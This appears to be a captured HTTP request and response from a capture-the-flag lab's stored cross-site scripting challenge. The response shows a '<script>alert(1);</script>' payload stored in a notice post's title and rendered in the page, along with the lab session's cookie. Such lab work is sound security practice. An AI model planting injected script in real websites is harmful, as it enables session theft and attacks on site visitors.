 Request
Pretty Raw Hex
\n
1 GET /xss_1/notice_read.php?id=213&view=1 HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://ctf.segfaulthub.com:4343/xss_1/notice_list.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=vtg05nk33tbpcaej7fakdjqlla
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
26 <div class = "posting">
27 <div class = "posting_title">
<script>
alert(1);
</script>
</div>
28 <div class = "posting_contents">
test
</div>
29 <div class = "likes">
30 <a href = 'likes.php?id=213&heart=1&user=any'>
<i class="far fa-heart white fa-2x">
</i>
</a>
31 <span class = "likes_count">
0
</span>